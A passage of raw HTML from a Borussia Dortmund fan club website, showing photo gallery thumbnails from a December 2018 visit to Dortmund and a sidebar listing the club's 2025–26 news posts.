			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1127.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1127.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1127.jpg"
				data-image-id="6951"
				data-title="2018-12-21-in-Dortmund-1127"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1127"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1127"
					alt="2018-12-21-in-Dortmund-1127"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1127.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1128.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1128.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1128.jpg"
				data-image-id="6952"
				data-title="2018-12-21-in-Dortmund-1128"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1128"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1128"
					alt="2018-12-21-in-Dortmund-1128"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1128.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1129.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1129.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1129.jpg"
				data-image-id="6953"
				data-title="2018-12-21-in-Dortmund-1129"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1129"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1129"
					alt="2018-12-21-in-Dortmund-1129"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1129.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-18" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1126.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1126.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1126.JPG"
				data-image-id="6954"
				data-title="2018-12-21-in-Dortmund-1126"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1126"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1126"
					alt="2018-12-21-in-Dortmund-1126"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1126.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-19" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1132.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1132.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1132.JPG"
				data-image-id="6955"
				data-title="2018-12-21-in-Dortmund-1132"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1132"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1132"
					alt="2018-12-21-in-Dortmund-1132"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1132.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-20" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1131.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1131.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1131.JPG"
				data-image-id="6956"
				data-title="2018-12-21-in-Dortmund-1131"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1131"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1131"
					alt="2018-12-21-in-Dortmund-1131"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1131.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-21" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1130.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1130.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1130.JPG"
				data-image-id="6957"
				data-title="2018-12-21-in-Dortmund-1130"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1130"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1130"
					alt="2018-12-21-in-Dortmund-1130"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1130.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-22" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1134.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1134.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1134.jpg"
				data-image-id="6958"
				data-title="2018-12-21-in-Dortmund-1134"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1134"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1134"
					alt="2018-12-21-in-Dortmund-1134"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1134.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-23" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1133.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1133.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1133.JPG"
				data-image-id="6959"
				data-title="2018-12-21-in-Dortmund-1133"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1133"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1133"
					alt="2018-12-21-in-Dortmund-1133"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1133.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-24" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1135.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1135.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1135.jpg"
				data-image-id="6960"
				data-title="2018-12-21-in-Dortmund-1135"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1135"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1135"
					alt="2018-12-21-in-Dortmund-1135"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1135.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-25" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1136.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1136.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1136.jpg"
				data-image-id="6961"
				data-title="2018-12-21-in-Dortmund-1136"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1136"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1136"
					alt="2018-12-21-in-Dortmund-1136"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1136.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-26" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1138.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1138.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1138.jpg"
				data-image-id="6962"
				data-title="2018-12-21-in-Dortmund-1138"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1138"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1138"
					alt="2018-12-21-in-Dortmund-1138"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1138.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-27" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1140.JPG"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1140.JPG"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1140.JPG"
				data-image-id="6963"
				data-title="2018-12-21-in-Dortmund-1140"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1140"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1140"
					alt="2018-12-21-in-Dortmund-1140"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1140.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-28" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1137.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1137.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1137.jpg"
				data-image-id="6964"
				data-title="2018-12-21-in-Dortmund-1137"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1137"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1137"
					alt="2018-12-21-in-Dortmund-1137"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1137.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-29" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1139.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1139.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1139.jpg"
				data-image-id="6965"
				data-title="2018-12-21-in-Dortmund-1139"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1139"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1139"
					alt="2018-12-21-in-Dortmund-1139"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1139.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-30" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1142.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1142.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1142.jpg"
				data-image-id="6966"
				data-title="2018-12-21-in-Dortmund-1142"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1142"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1142"
					alt="2018-12-21-in-Dortmund-1142"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1142.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-31" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1141.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1141.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1141.jpg"
				data-image-id="6967"
				data-title="2018-12-21-in-Dortmund-1141"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1141"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1141"
					alt="2018-12-21-in-Dortmund-1141"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1141.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-32" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1144.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1144.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1144.jpg"
				data-image-id="6968"
				data-title="2018-12-21-in-Dortmund-1144"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1144"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1144"
					alt="2018-12-21-in-Dortmund-1144"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1144.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-33" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1143.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1143.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1143.jpg"
				data-image-id="6969"
				data-title="2018-12-21-in-Dortmund-1143"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1143"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1143"
					alt="2018-12-21-in-Dortmund-1143"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1143.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-34" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1145.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1145.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1145.jpg"
				data-image-id="6970"
				data-title="2018-12-21-in-Dortmund-1145"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1145"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1145"
					alt="2018-12-21-in-Dortmund-1145"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1145.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-35" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1146.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/2018-12-21-in-Dortmund-1146.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1146.jpg"
				data-image-id="6971"
				data-title="2018-12-21-in-Dortmund-1146"
				data-description=""
				data-image-slug="2018-12-21-in-dortmund-1146"
				class="ngg-simplelightbox" rel="f1424454a55cd73cf63339e996e34294">
				<img
					title="2018-12-21-in-Dortmund-1146"
					alt="2018-12-21-in-Dortmund-1146"
					src="http://borussen-mission.de/wp-content/gallery/2018-12-21-beim-bvb/thumbs/thumbs_2018-12-21-in-Dortmund-1146.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

	
		<!-- Pagination -->
		<div class='ngg-clear'></div>	</div>

		</div>

	</div>

	</article>

		</div><!-- #content -->

		
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="http://borussen-mission.de/fanclubtreffen-in-leipzig-am-14-12-2018" rel="prev"><span class="meta-nav">&larr;</span> Fanclubtreffen in Leipzig am 14.12.2018</a></li>
			<li class="next"><a href="http://borussen-mission.de/wintertrainingslager-2019-in-jerez-de-la-frontera" rel="next">Wintertrainingslager 2019 in Jerez de la Frontera <span class="meta-nav">&rarr;</span></a></li>
		</ul>

		
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >NEWS</span></h3><div class="first-post">
			<div class="single-article clearfix">
				
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager/wtl-2026"  rel="category tag">WTL 2026</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/wintertrainingslager-2026-in-belek" title="Wintertrainingslager 2026 in Belek">
				Wintertrainingslager 2026 in Belek			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/wintertrainingslager-2026-in-belek" title="8:59" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2026-01-06T08:59:38+01:00">6. Januar 2026</time><time class="updated" datetime="2026-01-20T13:33:51+01:00">20. Januar 2026</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Am 10.Dezember 2025 kam die Meldung, dass unsere Borussia kurzfristig ein Wintertrainingslager macht. Das letzte Trainingslager im Winter war vor</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="Invasion in Heidenheim (0:3) am 22.11.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Invasion in Heidenheim (0:3) am 22.11.2025" title="Invasion in Heidenheim (0:3) am 22.11.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/invasion-saison-2025-26"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="Invasion in Heidenheim (0:3) am 22.11.2025">
				Invasion in Heidenheim (0:3) am 22.11.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="21:48" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-22T21:48:54+01:00">22. November 2025</time><time class="updated" datetime="2025-12-09T11:29:33+01:00">9. Dezember 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/heimspiel-saison-2025-26"  rel="category tag">Heimspiel</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025">
				DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="13:09" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-28T13:09:04+01:00">28. Oktober 2025</time><time class="updated" datetime="2025-11-21T12:36:01+01:00">21. November 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/invasion-saison-2025-26"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
